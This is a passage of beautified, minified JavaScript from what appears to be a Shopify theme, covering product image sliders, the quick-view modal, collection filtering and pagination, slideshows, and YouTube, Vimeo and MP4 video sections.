                    this.initSliders(t, !0);
                  }.bind(this)
                ),
                AOS && AOS.refresh();
            },
            initSliders: function (t, e) {
              this.destroyImageCarousels(),
                !theme.config.bpSmall && this.settings.stackedImages
                  ? this.stackedImagesInit()
                  : this.$mainSlider.not(".slick-initialized").slick(t.main),
                theme.config.bpSmall ||
                  this.settings.stackedImages ||
                  (this.$thumbSlider.length &&
                    this.$thumbSlider
                      .not(".slick-initialized")
                      .slick(t.thumbs)),
                this.variants &&
                  this.settings.imageSetName &&
                  this.updateImageSet(null, e);
            },
            setSliderArgs: function () {
              var e = {},
                i = "beside" === this.$thumbSlider.data("position");
              return (
                theme.config.bpSmall
                  ? ((e.main = this.mainSliderArgs),
                    (e.thumbs = this.thumbSliderArgs))
                  : ((e.main = t.extend({}, this.mainSliderArgs, {
                      asNavFor: "#" + this.$thumbSlider.attr("id"),
                      adaptiveHeight: !i,
                      dots: !1,
                      infinite: !1,
                      fade: !0,
                    })),
                    (e.thumbs = t.extend({}, this.thumbSliderArgs, {
                      asNavFor: "#" + this.$mainSlider.attr("id"),
                      slidesToShow: i ? 3 : 5,
                      slidesToScroll: 1,
                      arrows: !1,
                      dots: !1,
                      vertical: i,
                      verticalSwiping: i,
                      focusOnSelect: !0,
                      infinite: !1,
                      customHeightMatching: i,
                      customSlideAdvancement: !0,
                    }))),
                e
              );
            },
            destroyImageCarousels: function () {
              this.$mainSlider &&
                this.settings.slickMainInitialized &&
                (this.$mainSlider.slick("slickUnfilter").slick("unslick"),
                (this.settings.slickMainInitialized = !1)),
                this.$thumbSlider &&
                  this.settings.slickThumbInitialized &&
                  (this.$thumbSlider.slick("slickUnfilter").slick("unslick"),
                  (this.settings.slickThumbInitialized = !1)),
                (this.settings.slickMainInitialized = !1),
                (this.settings.slickThumbInitialized = !1);
            },
            mainSlideInit: function (t, e) {
              var i = e.$slider.find(n.currentSlide),
                o = i.find(n.productVideo),
                s = i.find(n.media);
              (this.settings.slickMainInitialized = !0),
                o.length && this.initVideo(o),
                s.length && this.hideZoomOverlay(!0);
            },
            thumbSlideInit: function (t, e) {
              this.settings.slickThumbInitialized = !0;
            },
            beforeSlideChange: function (i, s, a, r) {
              var c = s.$slider,
                d = c.find(n.currentSlide),
                l = c.find('.slick-slide[data-slick-index="' + r + '"]'),
                u = !1,
                m = d.find(".product__video");
              if (a !== r && m.length) {
                var p = this.getVideoType(m),
                  f = this.getVideoId(m);
                f && this.stopVideo(f, p);
              }
              var g = l.find(".product__video");
              if (g.length) {
                u = !0;
                var v = this.getVideoType(g),
                  y = this.getVideoId(g);
                y &&
                  "youtube" === v &&
                  (e
                    ? o[y] &&
                      "muted" === o[y].style &&
                      this.requestToPlayYoutubeVideo(y, !0)
                    : t("body").on(
                        "youTubeReady" + this.namespace,
                        function () {
                          o[y] &&
                            "muted" === o[y].style &&
                            this.requestToPlayYoutubeVideo(y, !0);
                        }.bind(this)
                      )),
                  y &&
                    o[y] &&
                    "muted" === o[y].style &&
                    "mp4" === v &&
                    this.playMp4Video(y),
                  y && o[y] && "muted" != o[y].style && h(t("#" + y));
              }
              l.find(".product-video-trigger").length && (u = !0);
              var b = d.find(n.media);
              b.length && b.trigger("mediaHidden");
              var w = l.find(n.media);
              w.length &&
                ((u = !0),
                w.trigger("mediaVisible"),
                l.find(".shopify-model-viewer-ui__button").attr("tabindex", 0),
                l.find(".product-single__close-media").attr("tabindex", 0)),
                this.hideZoomOverlay(u);
            },
            hideZoomOverlay: function (e) {
              e
                ? t(n.zoomButton, this.$container).addClass(i.hidden)
                : t(n.zoomButton, this.$container).removeClass(i.hidden);
            },
            resizeSlides: function () {
              this.settings.hasMultipleImages &&
                (t(window).trigger("resize.slick"),
                setTimeout(
                  function () {
                    this.$mainSlider &&
                      this.settings.slickMainInitialized &&
                      this.$mainSlider.slick("setPosition"),
                      this.$thumbSlider &&
                        this.settings.slickThumbInitialized &&
                        this.$thumbSlider.slick("setPosition");
                  }.bind(this),
                  500
                ));
            },
            _slideIndex: function (t) {
              return t.data("index");
            },
            openModalProduct: function () {
              var e = !1;
              if (this.settings.modalInit)
                (e = !0),
                  !theme.config.bpSmall &&
                    this.settings.stackedImages &&
                    this.stackedActive(0);
              else {
                var i = this.$formHolder.data("url");
                this.$formHolder.data("template") || (i += "?view=ajax"),
                  t.get(
                    i,
                    function (e) {
                      var i = t(e),
                        n = i.find("#AddToCartForm-" + this.sectionId);
                      this.replaceModalFormHolder(this.$formHolder, n);
                      var o = i.find("#ProductSections-" + this.sectionId);
                      o.length && this.loadProductSections(o);
                      var s = i.find("#Recommendations-" + this.sectionId);
                      s.length && this.loadRelatedProducts(s);
                      var a = i.find(".index-section.social-section");
                      a.length && this.loadSocialSection(a),
                        window.SPR && (SPR.initDomEls(), SPR.loadBadges()),
                        sections.loadSubSections(this.$modal),
                        document.dispatchEvent(
                          new CustomEvent("quickview:loaded", {
                            detail: { productId: this.sectionId },
                          })
                        );
                    }.bind(this)
                  ),
                  this.preImageSetup(),
                  this.loadModalContent(),
                  this.imageSetup(!1),
                  (this.settings.modalInit = !0);
              }
              document.dispatchEvent(
                new CustomEvent("quickview:open", {
                  detail: { initialized: e, productId: this.sectionId },
                })
              ),
                this.resizeSlides();
            },
            closeModalProduct: function () {
              this.stopVideo(),
                t("body").off(this.namespace),
                t(window).off(this.namespace);
            },
            replaceModalFormHolder: function (t, e) {
              t.replaceWith(e),
                this.formSetup(),
                Shopify &&
                  Shopify.PaymentButton &&
                  Shopify.PaymentButton.init();
            },
            loadProductSections: function (e) {
              t("#ProductSectionsHolder-" + this.sectionId).replaceWith(e);
            },
            loadRelatedProducts: function (e) {
              e.find(".screen-layer--product").remove(),
                t("#ProductRelatedHolder-" + this.sectionId).replaceWith(e);
            },
            loadSocialSection: function (e) {
              t("#SocialSectionHolder-" + this.sectionId).replaceWith(e);
            },
            loadModalContent: function () {
              var e = this.checkIfVideos();
              e &&
                e.indexOf("mp4") > -1 &&
                this.$modal
                  .find('.product__video[data-video-type="mp4"]')
                  .find(".product__video-src")
                  .each(
                    function (e, i) {
                      var n = t(i),
                        o = n.attr("src"),
                        s = n.attr("type"),
                        a = document.createElement("source");
                      (a.src = o), (a.type = s), n.after(a);
                    }.bind(this)
                  );
            },
            initModelViewerLibraries: function () {
              var e = t(n.media, this.$container);
              e.length < 1 || theme.ProductMedia.init(e, this.sectionId);
            },
            initShopifyXrLaunch: function () {
              var e = this;
              t(document).on("shopify_xr_launch", function () {
                t(
                  e.selectors.productMediaWrapper + ":not(." + i.hidden + ")",
                  e.$container
                ).trigger("xrLaunch");
              });
            },
            customMediaListners: function () {
              t(n.closeMedia, this.$container).on(
                "click",
                function () {
                  this.$container.find(n.media).trigger("mediaHidden");
                }.bind(this)
              ),
                this.$container
                  .find("model-viewer")
                  .on(
                    "shopify_model_viewer_ui_toggle_play",
                    function (t) {
                      this.mediaLoaded(t);
                    }.bind(this)
                  )
                  .on(
                    "shopify_model_viewer_ui_toggle_pause",
                    function (t) {
                      this.mediaUnloaded(t);
                    }.bind(this)
                  );
            },
            mediaLoaded: function (t) {
              this.$container.find(n.closeMedia).removeClass("hide"),
                this.toggleSliderSwiping(!1);
            },
            mediaUnloaded: function (t) {
              this.$container.find(n.closeMedia).addClass("hide"),
                this.toggleSliderSwiping(!0);
            },
            toggleSliderSwiping: function (t) {
              this.$mainSlider &&
                this.settings.slickMainInitialized &&
                (this.$mainSlider.slick("slickSetOption", "swipe", t),
                this.$mainSlider.slick("slickSetOption", "draggable", t),
                this.$mainSlider.slick("slickSetOption", "touchMove", t),
                this.$mainSlider.slick("slickSetOption", "accessibility", t));
            },
            onUnload: function () {
              for (var e in (this.$container.off(this.namespace),
              t("body").off(this.namespace),
              t(window).off(this.namespace).off(this.namespaceImages),
              this.destroyImageCarousels(),
              theme.ProductMedia.removeSectionModels(this.sectionId),
              this.videos))
                "youtube" === this.videos[e].type &&
                  this.videos.hasOwnProperty(e) &&
                  s[e] &&
                  delete s[e];
              AOS && AOS.refresh();
            },
          })),
          u
        );
      })()),
      (theme.Recommendations = (function () {
        function e(e) {
          var i = (this.$container = t(e)),
            n = (this.sectionId = i.attr("data-section-id"));
          (this.url = i.data("url")),
            (this.selectors = {
              recommendations: "#Recommendations-" + n,
              placeholder: ".product-recommendations-placeholder",
              sectionClass: " .product-recommendations",
              productResults: ".grid-product",
            }),
            this.init();
        }
        return (
          (e.prototype = t.extend({}, e.prototype, {
            init: function () {
              var e = t(this.selectors.recommendations);
              if (e.length && !1 !== e.data("enable")) {
                var i = e.find(this.selectors.placeholder),
                  n = e.data("product-id"),
                  o = e.data("limit"),
                  s =
                    this.url +
                    "?section_id=product-recommendations&limit=" +
                    o +
                    "&product_id=" +
                    n;
                i.load(
                  s + this.selectors.sectionClass,
                  function (i) {
                    theme.reinitProductGridItem(e),
                      0 ===
                        t(i)
                          .find(this.selectors.sectionClass)
                          .find(this.selectors.productResults).length &&
                        e.addClass("hide");
                  }.bind(this)
                );
              }
            },
          })),
          e
        );
      })()),
      (theme.StoreAvailability = (function () {
        var t = ".js-drawer-open-availability",
          e = "[data-availability-product-title]";
        function i(t) {
          (this.container = t),
            (this.baseUrl = t.dataset.baseUrl),
            (this.productTitle = t.dataset.productName);
        }
        return (
          (i.prototype = Object.assign({}, i.prototype, {
            updateContent: function (i) {
              var n =
                this.baseUrl +
                "/variants/" +
                i +
                "/?section_id=store-availability";
              this.container.innerHTML = "";
              var o = this;
              fetch(n)
                .then(function (t) {
                  return t.text();
                })
                .then(function (i) {
                  if ("" !== i.trim()) {
                    (o.container.innerHTML = i),
                      (o.container.innerHTML =
                        o.container.firstElementChild.innerHTML);
                    var n = o.container.querySelector(".drawer"),
                      s = document.getElementById("AvailabilityDrawer");
                    if (
                      ((s.innerHTML = ""),
                      s.appendChild(n),
                      o.container.querySelector(t))
                    ) {
                      var a = o.container
                        .querySelector(t)
                        .getAttribute("aria-controls");
                      (o.drawer = new theme.Drawers(a, "availability")),
                        (s.querySelector(e).textContent = o.productTitle);
                    }
                  }
                });
            },
          })),
          i
        );
      })()),
      (theme.FeaturedCollection = (function () {
        var e = {
            scrollWrap: "[data-pagination-wrapper]",
            productContainer: "[data-product-container]",
            collectionProductContainer: "[data-collection-container]",
            product: "[data-product-grid]",
            arrows: "[data-arrow]",
          },
          i = "collection-loading",
          n = "overflow-scroller__arrow--left",
          o = "overflow-scroller--disable-left",
          s = "overflow-scroller--disable-right";
        function a(i) {
          (this.$container = t(i)),
            (this.sectionId = this.$container.attr("data-section-id")),
            (this.$scrollWrap = t(e.scrollWrap, this.$container)),
            (this.$scrollArrows = t(e.arrows, this.$container)),
            (this.namespace = ".featured-collection-" + this.sectionId),
            (this.options = {
              scrollable: this.$container.data("scrollable"),
              paginate: this.$container.data("paginate"),
            });
          var n = this.$container.data("paginate-by"),
            o = this.$container.data("collection-count");
          (this.settings = {
            url: this.$container.data("collection-url"),
            page: 1,
            pageCount: this.options.paginate ? Math.ceil(o / n) : 0,
            itemsToScroll: 3,
            gridItemWidth: this.$container.data("grid-item-width"),
          }),
            (this.state = {
              isInit: !1,
              loading: !1,
              scrollerEnabled: !1,
              loadedAllProducts: !1,
              scrollable: this.options.scrollable,
              scrollInterval: null,
              scrollSpeed: 3,
            }),
            (this.sizing = { scroller: 0, itemWidth: 0 }),
            theme.utils.promiseStylesheet().then(
              function () {
                this.checkVisibility(),
                  t(window).on(
                    "scroll" + this.namespace,
                    t.debounce(200, this.checkVisibility.bind(this))
                  );
              }.bind(this)
            );
        }
        return (
          (a.prototype = t.extend({}, a.prototype, {
            checkVisibility: function () {
              if (this.state.isInit)
                return (
                  0 === this.sizing.scrollSize &&
                    this.$scrollWrap.trigger("scroll" + this.namespace),
                  void t(window).off("scroll" + this.namespace)
                );
              theme.isElementVisible(this.$container) &&
                (this.init(), (this.state.isInit = !0));
            },
            init: function () {
              new theme.HoverProductGrid(this.$container),
                this.state.scrollable &&
                  ((this.sizing = this.getScrollWidths()),
                  t(window).on(
                    "resize" + this.namespace,
                    t.debounce(200, this.handleResize.bind(this))
                  ),
                  this.toggleScrollListener(this.state.scrollable),
                  this.arrowListeners(this.state.scrollable));
            },
            reInit: function () {
              new theme.HoverProductGrid(this.$container),
                this.state.scrollable &&
                  ((this.sizing = this.getScrollWidths()),
                  this.toggleScrollListener(this.state.scrollable)),
                theme.reinitProductGridItem();
            },
            loadingState: function (t) {
              (this.state.loading = t), this.$container.toggleClass(i, t);
            },
            getScrollWidths: function () {
              var t = this.$scrollWrap.width(),
                e = this.$scrollWrap[0].scrollWidth,
                i = this.$scrollWrap.find(".grid__item").first().outerWidth();
              return (
                this.state.isInit || (e -= 200),
                e <= t && this.disableArrow(null, !0),
                { scroller: e, scrollSize: e - t, itemWidth: i }
              );
            },
            handleResize: function () {
              this.state.scrollable && (this.sizing = this.getScrollWidths()),
                this.toggleScrollListener(this.state.scrollable),
                this.arrowListeners(this.state.scrollable);
            },
            toggleScrollListener: function (e) {
              if (e) {
                if (this.state.scrollerEnabled) return;
                this.$scrollWrap.on(
                  "scroll" + this.namespace,
                  t.throttle(250, this.scrollCheck.bind(this))
                ),
                  (this.state.scrollerEnabled = !0);
              } else
                this.$scrollWrap.off("scroll" + this.namespace),
                  (this.state.scrollerEnabled = !1);
            },
            scrollCheck: function (t) {
              if (this.state.loading) this.toggleScrollListener(!1);
              else {
                0 === this.sizing.scrollSize &&
                  (this.sizing = this.getScrollWidths());
                var e = t.currentTarget.scrollLeft
                    ? t.currentTarget.scrollLeft
                    : 0,
                  i = Math.floor((e / this.sizing.scrollSize) * 100);
                this.sizing.scrollSize;
                this.options.paginate &&
                  !this.state.loadedAllProducts &&
                  i > 50 &&
                  this.getNewProducts(),
                  i || (i = 0),
                  this.disableArrow(i);
              }
            },
            arrowListeners: function (t) {
              t
                ? this.$scrollArrows
                    .removeClass("hide")
                    .off(this.namespace)
                    .on("click" + this.namespace, this.arrowScroll.bind(this))
                : this.$scrollArrows.addClass("hide").off(this.namespace);
            },
            arrowScroll: function (e) {
              var i = t(e.currentTarget).hasClass(n) ? "left" : "right",
                o = theme.config.bpSmall ? 1 : 2;
              if ("mouseenter" === e.type)
                this.state.scrollInterval = setInterval(
                  function () {
                    var t = this.$scrollWrap.scrollLeft(),
                      e = "left" === i ? t - o : t + o;
                    this.$scrollWrap.scrollLeft(e);
                  }.bind(this),
                  this.state.scrollSpeed
                );
              else if ("mouseleave" === e.type)
                clearInterval(this.state.scrollInterval);
              else if ("click" === e.type) {
                clearInterval(this.state.scrollInterval);
                var s = this.$scrollWrap.scrollLeft(),
                  a = this.sizing.itemWidth * this.settings.itemsToScroll,
                  r = "left" === i ? s - a : s + a;
                this.$scrollWrap
                  .stop()
                  .animate({ scrollLeft: r }, 400, "swing");
              }
              r <= 0 && this.disableArrow(r);
            },
            disableArrow: function (t, e) {
              this.$scrollArrows.removeClass(s).removeClass(o),
                e
                  ? this.$scrollArrows.addClass(s).addClass(o)
                  : t <= 0
                  ? this.$scrollArrows.addClass(o)
                  : t >= 96 && this.$scrollArrows.addClass(s);
            },
            getNewProducts: function () {
              this.loadingState(!0);
              var i = this.settings.page + 1,
                n = this.settings.gridItemWidth;
              if (i > this.settings.pageCount)
                return (
                  this.loadingState(!1),
                  void (this.state.loadedAllProducts = !0)
                );
              var o = this.settings.url + "?page=" + i;
              t.get(
                o,
                function (i) {
                  var o = t(i).find(
                    e.collectionProductContainer + " .grid-product"
                  );
                  o.each(function () {
                    t(this).addClass(n);
                  }),
                    t(e.productContainer, this.$container).append(o),
                    this.ajaxSuccess();
                }.bind(this)
              );
            },
            ajaxSuccess: function () {
              this.loadingState(!1),
                (this.settings.page = this.settings.page + 1),
                this.reInit();
            },
            forceReload: function () {
              this.onUnload(), this.init();
            },
            onLoad: function () {
              theme.QuickShopScreens.reInit(this.$container);
            },
            onUnload: function () {
              t(window).off(this.namespace).trigger("resize"),
                this.$scrollWrap.off(this.namespace),
                theme.QuickShopScreens.unload(this.$container);
            },
          })),
          a
        );
      })()),
      (theme.Collection = (function () {
        var e = "#SortBy",
          i = "data-default-sortby";
        function n(e) {
          (this.container = e),
            (this.sectionId = t(e).attr("data-section-id")),
            (this.namespace = ".collection-" + this.sectionId),
            t(".collection-hero").length
              ? this.checkIfNeedReload()
              : theme.settings.overlayHeader &&
                theme.headerNav.disableOverlayHeader(),
            t(window).on(
              "popstate",
              function (t) {
                if (t) {
                  if (location.href.indexOf(location.pathname) >= 0) return !0;
                  theme.CollectionAjaxFilter(location.href).then(function () {
                    !1;
                  });
                }
              }.bind(this)
            ),
            this.init();
        }
        return (
          (n.prototype = t.extend({}, n.prototype, {
            init: function () {
              (this.$container = t(this.container)),
                (this.sectionId = this.$container.attr("data-section-id")),
                (this.$sortSelect = t(e)),
                this.$sortSelect.on("change", this.onSortChange.bind(this)),
                (this.defaultSort = this.getDefaultSortValue()),
                new theme.HoverProductGrid(this.$container),
                this.initParams(),
                this.sortTags();
            },
            initParams: function () {
              if (((this.queryParams = {}), location.search.length))
                for (
                  var t, e = location.search.substr(1).split("&"), i = 0;
                  i < e.length;
                  i++
                )
                  (t = e[i].split("=")).length > 1 &&
                    (this.queryParams[decodeURIComponent(t[0])] =
                      decodeURIComponent(t[1]));
            },
            getSortValue: function () {
              return this.$sortSelect.val() || this.defaultSort;
            },
            getDefaultSortValue: function () {
              return this.$sortSelect.attr(i);
            },
            onSortChange: function () {
              (this.queryParams.sort_by = this.getSortValue()),
                this.queryParams.page && delete this.queryParams.page,
                (window.location.search = t.param(this.queryParams));
            },
            sortTags: function () {
              var e = t("#SortTags");
              e.length &&
                e.on("change", function () {
                  location.href = t(this).val();
                });
            },
            checkIfNeedReload: function () {
              Shopify.designMode &&
                theme.settings.overlayHeader &&
                (t(".header-wrapper").hasClass("header-wrapper--overlay") ||
                  location.reload());
            },
            forceReload: function () {
              this.onUnload(), this.init();
            },
            onUnload: function () {
              t(window).off(this.namespace),
                this.$container.off(this.namespace);
            },
          })),
          n
        );
      })()),
      (theme.CollectionFilter = (function () {
        var e = !1,
          i = ".tag a",
          n = ".tag-list--active-tags",
          o = "tag--active",
          s = "tag--remove";
        function a(e) {
          (this.$container = t(e)),
            (this.sectionId = this.$container.attr("data-section-id")),
            (this.namespace = ".collection-filter-" + this.sectionId),
            (this.settings = {
              combineTags: this.$container.data("combine-tags"),
            }),
            this.initTagAjax();
        }
        return (
          (a.prototype = t.extend({}, a.prototype, {
            initTagAjax: function () {
              t("body").on(
                "click",
                i,
                function (a) {
                  if (
                    !(r = t(this)).hasClass("no-ajax") &&
                    (a.preventDefault(), !e)
                  ) {
                    e = !0;
                    var r,
                      c = (r = t(a.currentTarget)).parent(),
                      d = r.attr("href");
                    this.settings.combineTags
                      ? c.hasClass(o)
                        ? c.removeClass(o)
                        : (c.hasClass(s)
                            ? c.remove()
                            : t(n).append(
                                '<li class="tag tag--remove"><a class="btn btn--small js-no-transition">' +
                                  r.text() +
                                  "</a></li>"
                              ),
                          c.addClass(o))
                      : (t(i).parent().removeClass(o), c.addClass(o)),
                      history.pushState({}, "", d),
                      t(".grid-product").addClass("unload"),
                      theme.CollectionAjaxFilter(d).then(function () {
                        e = !1;
                      });
                  }
                }.bind(this)
              );
            },
          })),
          a
        );
      })()),
      (theme.CollectionAjaxFilter = function (e) {
        var i = ".collection-filter__wrapper",
          n = "#CollectionAjaxContent";
        return (
          (e = -1 === e.indexOf("?") ? e + "?view=ajax" : e + "&view=ajax"),
          t.Deferred(function (o) {
            t.get(e, function (e) {
              var s = t(e),
                a = s.find(i);
              t(i).replaceWith(a);
              var r = s.find(n);
              t(n).replaceWith(r),
                sections.reinitSection("collection-template"),
                theme.QuickShopScreens.reInit(t(n)),
                theme.reinitProductGridItem(t(n)),
                o.resolve();
            });
          })
        );
      }),
      (theme.HeaderSection = (function () {
        function e(e) {
          var i = (this.$container = t(e));
          this.sectionId = i.attr("data-section-id");
          this.initDrawers(),
            theme.headerNav.init(),
            theme.slideNav.init(),
            sections.reinitSection("slideshow-section");
        }
        return (
          (e.prototype = t.extend({}, e.prototype, {
            initDrawers: function () {
              t(document.body).hasClass("template-cart")
                ? new theme.AjaxCart("CartPage")
                : "drawer" === theme.settings.cartType &&
                  new theme.AjaxCart("CartDrawer");
            },
            onUnload: function () {
              theme.headerNav.unload(), theme.slideNav.unload();
            },
          })),
          e
        );
      })()),
      (theme.FooterSection = (function () {
        var e = "[data-disclosure-locale]",
          i = "[data-disclosure-currency]";
        function n(e) {
          this.$container = t(e);
          (this.cache = {}),
            this.cacheSelectors(),
            this.cache.$localeDisclosure.length &&
              (this.localeDisclosure = new theme.Disclosure(
                this.cache.$localeDisclosure
              )),
            this.cache.$currencyDisclosure.length &&
              (this.currencyDisclosure = new theme.Disclosure(
                this.cache.$currencyDisclosure
              ));
        }
        return (
          (n.prototype = t.extend({}, n.prototype, {
            cacheSelectors: function () {
              this.cache = {
                $localeDisclosure: this.$container.find(e),
                $currencyDisclosure: this.$container.find(i),
              };
            },
            onUnload: function () {
              this.cache.$localeDisclosure.length &&
                this.localeDisclosure.unload(),
                this.cache.$currencyDisclosure.length &&
                  this.currencyDisclosure.unload();
            },
          })),
          n
        );
      })()),
      (theme.FeaturedContentSection = (function () {
        return function () {
          t(".rte").find("a:not(:has(img))").addClass("text-link");
        };
      })()),
      (theme.slideshows = {}),
      (theme.SlideshowSection = (function () {
        function e(e) {
          var i = (this.$container = t(e)),
            n = (i.parent(), i.attr("data-section-id")),
            o = ((this.slideshow = "#Slideshow-" + n), t(e).find(".hero"));
          o.length && theme.loadImageSection(o), this.init();
        }
        return (
          (e.prototype = t.extend({}, e.prototype, {
            init: function () {
              var e = {
                arrows: t(this.slideshow).data("arrows"),
                dots: t(this.slideshow).data("dots"),
                pauseOnHover: !0,
              };
              theme.slideshows[this.slideshow] = new theme.Slideshow(
                this.slideshow,
                e
              );
            },
            forceReload: function () {
              this.onUnload(), this.init();
            },
            onUnload: function () {
              theme.slideshows[this.slideshow].destroy(),
                delete theme.slideshows[this.slideshow];
            },
            onSelect: function () {
              t(this.slideshow).slick("slickPause");
            },
            onDeselect: function () {
              t(this.slideshow).slick("slickPlay");
            },
            onBlockSelect: function (e) {
              var i = t(this.slideshow),
                n = t(
                  ".slideshow__slide--" +
                    e.detail.blockId +
                    ":not(.slick-cloned)"
                ).data("slick-index");
              i.slick("slickGoTo", n).slick("slickPause");
            },
            onBlockDeselect: function () {
              t(this.slideshow).slick("slickPlay");
            },
          })),
          e
        );
      })()),
      (theme.HeroAnimated = (function () {
        var e = "animated__slide--active",
          i = "animated__slide--inactive";
        function n(e) {
          var i = (this.$container = t(e)),
            n = (i.parent(), i.attr("data-section-id")),
            o = i.data("count"),
            s = ".hero-animated-" + n,
            a = t(e).find(".hero");
          a.length && theme.loadImageSection(a),
            (this.$allImages = i.find(".animated__slide")),
            (this.state = { active: !1, activeIndex: 0 }),
            1 !== o
              ? (this.interval,
                (this.intervalSpeed = i.data("interval")),
                (this.maxIndex = o - 1),
                theme.utils.promiseStylesheet().then(
                  function () {
                    this.checkVisibility(),
                      t(window).on(
                        "scroll" + s,
                        t.throttle(300, this.checkVisibility.bind(this))
                      );
                  }.bind(this)
                ))
              : this.setFades(!0);
        }
        return (
          (n.prototype = t.extend({}, n.prototype, {
            checkVisibility: function () {
              if (!theme.isElementVisible(this.$container))
                return (
                  (this.state.active = !1), void clearInterval(this.interval)
                );
              this.state.active || this.initInterval();
            },
            initInterval: function () {
              (this.state.active = !0),
                this.setFades(!0),
                (this.interval = setInterval(
                  function () {
                    this.setFades();
                  }.bind(this),
                  this.intervalSpeed
                ));
            },
            setFades: function (t) {
              var n =
                this.state.activeIndex === this.maxIndex
                  ? 0
                  : this.state.activeIndex + 1;
              t && (n = this.state.activeIndex),
                t ||
                  this.$allImages
                    .eq(this.state.activeIndex)
                    .removeClass(e)
                    .addClass(i),
                this.$allImages.eq(n).removeClass(i).addClass(e),
                (this.state.activeIndex = n);
            },
            onUnload: function () {
              clearInterval(this.interval);
            },
          })),
          n
        );
      })()),
      (theme.VideoSection = (function () {
        var e,
          i = [],
          n = [],
          o = {
            width: 1280,
            height: 720,
            playerVars: {
              autohide: 0,
              branding: 0,
              cc_load_policy: 0,
              controls: 0,
              fs: 0,
              iv_load_policy: 3,
              modestbranding: 1,
              playsinline: 1,
              quality: "hd720",
              rel: 0,
              showinfo: 0,
              wmode: "opaque",
            },
          },
          s = !1,
          a = { byline: !1, title: !1, portrait: !1, loop: !0 },
          r = { videoParent: ".video-parent-section" },
          c = {
            loading: "loading",
            loaded: "loaded",
            interactable: "video-interactable",
          };
        function d(e) {
          var i = (this.$container = t(e)),
            n =
              ((this.sectionId = i.attr("data-section-id")),
              (this.youtubePlayerId = "YouTubeVideo-" + this.sectionId));
          this.namespace = "." + n;
          var o = (this.vimeoPlayerId = "Vimeo-" + this.sectionId),
            s =
              ((this.$vimeoTrigger = t("#VimeoTrigger-" + this.sectionId)),
              "Mp4Video-" + this.sectionId),
            a = t("#" + n),
            r = t("#" + o),
            c = t("#" + s);
          (this.vimeoPlayer = []),
            a.length &&
              ((this.youtubeVideoId = a.data("video-id")),
              this.initYoutubeVideo()),
            r.length &&
              ((this.vimeoVideoId = r.data("video-id")), this.initVimeoVideo()),
            c.length &&
              (function (t) {
                return document.querySelector("#" + t).play();
              })(s)
                .then(function () {
                  u(c);
                })
                .catch(function (t) {
                  c.attr("controls", ""), u(c), m(c);
                });
        }
        function l(e) {
          var i;
          if (e) {
            if ("string" == typeof e) i = e;
            else {
              if (!e || !e.data) return;
              i = e.data.id;
            }
            theme.isElementVisible(t("#" + i))
              ? (function (t) {
                  n[t] &&
                    "function" == typeof n[t].playVideo &&
                    n[t].playVideo();
                })(i)
              : (function (t) {
                  n[t] &&
                    "function" == typeof n[t].pauseVideo &&
                    n[t].pauseVideo();
                })(i);
          }
        }
        function h(t) {
          t.closest(r.videoParent).addClass(c.loading);
        }
        function u(t) {
          t.closest(r.videoParent).removeClass(c.loading).addClass(c.loaded);
        }
        function m(t) {
          t.closest(r.videoParent).addClass(c.interactable);
        }
        return (
          (d.prototype = t.extend({}, d.prototype, {
            initYoutubeVideo: function () {
              (i[this.youtubePlayerId] = {
                id: this.youtubePlayerId,
                videoId: this.youtubeVideoId,
                type: "youtube",
                attemptedToPlay: !1,
                events: {
                  onReady: function (e) {
                    !(function (e, i) {
                      var o = t("#" + i),
                        s = o.attr("id");
                      (n[s] = e.target),
                        n[s],
                        h(o),
                        n[s].mute(),
                        o.attr("tabindex", "-1"),
                        theme.utils.promiseStylesheet().then(function () {
                          l(s),
                            t(window).on(
                              "scroll." + s,
                              { id: s },
                              t.throttle(150, l)
                            );
                        });
                    })(e, this.youtubePlayerId);
                  }.bind(this),
                  onStateChange: function (e) {
                    !(function (e, o) {
                      var s = t("#" + o),
                        a = s.attr("id"),
                        r = n[a];
                      switch (e.data) {
                        case -1:
                          i[a].attemptedToPlay && (u(s), m(s));
                          break;
                        case 0:
                          r.playVideo();
                          break;
                        case 1:
                          u(s);
                          break;
                        case 3:
                          i[a].attemptedToPlay = !0;
                      }
                    })(e, this.youtubePlayerId);
                  }.bind(this),
                },
              }),
                e
                  ? this.loadYoutubeVideo()
                  : (theme.LibraryLoader.load("youtubeSdk"),
                    t("body").on(
                      "youTubeReady" + this.namespace,
                      this.loadYoutubeVideo.bind(this)
                    ));
            },
            loadYoutubeVideo: function () {
              var s = t.extend({}, o, i[this.youtubePlayerId]);
              (s.playerVars.controls = 0),
                (n[this.youtubePlayerId] = new YT.Player(
                  this.youtubePlayerId,
                  s
                )),
                (e = !0);
            },
            initVimeoVideo: function () {
              (i[this.vimeoPlayerId] = {
                divId: this.vimeoPlayerId,
                id: this.vimeoVideoId,
                type: "vimeo",
              }),
                h(t("#" + this.vimeoPlayerId)),
                this.$vimeoTrigger.on(
                  "click",
                  +this.namespace,
                  function (t) {
                    this.requestToPlayVimeoVideo(this.vimeoPlayerId);
                  }.bind(this)
                ),
                s
                  ? this.loadVimeoVideo()
                  : (window.loadVimeo(),
                    t("body").on(
                      "vimeoReady" + this.namespace,
                      this.loadVimeoVideo.bind(this)
                    ));
            },
            loadVimeoVideo: function () {
              var e = t.extend({}, a, i[this.vimeoPlayerId]);
              ((this.vimeoPlayer[this.vimeoPlayerId] = new Vimeo.Player(
                i[this.vimeoPlayerId].divId,
                e
              )),
              (s = !0),
              theme.config.bpSmall)
                ? u(t("#" + this.vimeoPlayerId))
                : this.requestToPlayVimeoVideo(this.vimeoPlayerId);
            },
            requestToPlayVimeoVideo: function (e) {
              s
                ? this.playVimeoVideo(e)
                : t("body").on(
                    "vimeoReady" + this.namespace,
                    function () {
                      this.playVimeoVideo(e);
                    }.bind(this)
                  );
            },
            playVimeoVideo: function (e) {
              this.vimeoPlayer[e].play(),
                this.vimeoPlayer[e].setVolume(0),
                u(t("#" + e));
            },
            onUnload: function (e) {
              var i =
                "YouTubeVideo-" + e.target.id.replace("shopify-section-", "");
              n[i] && n[i].destroy(),
                t(window).off("scroll" + this.namespace),
                t("body").off("vimeoReady" + this.namespace);
            },
          })),
          d
        );
      })()),
      (theme.Testimonials = (function () {
        var e = 0,
          i = {
            accessibility: !0,
            arrows: !1,
            dots: !0,
            autoplay: !1,
            touchThreshold: 20,
            rtl: theme.config.rtl,
            slidesToShow: 3,
            slidesToScroll: 3,
          };
        function n(n) {
          var o = (this.$container = t(n)).attr("data-section-id"),
            s =
              ((this.wrapper = ".testimonials-wrapper"),
              (this.slider = "#Testimonials-" + o)),
            a = t(s);
          this.sliderActive = !1;
          var r = t.extend({}, i, {
            slidesToShow: 1,
            slidesToScroll: 1,
            adaptiveHeight: !0,
          });
